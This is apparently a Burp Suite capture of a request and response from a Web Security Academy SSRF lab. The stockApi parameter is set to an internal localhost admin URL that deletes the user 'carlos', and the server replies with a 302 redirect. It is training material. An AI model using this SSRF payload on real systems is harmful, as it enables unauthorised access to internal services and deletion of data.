 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aba00770351ab1dca4b5f11002e000f.web-security-academy.net
3 Cookie: session=17dhAQrLmOA9p3sk6YSOHl7QqFcVfxR3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aba00770351ab1dca4b5f11002e000f.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0aba00770351ab1dca4b5f11002e000f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=8dsdCI3UrizDSrjVad9Monk1UeNjAa6K; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7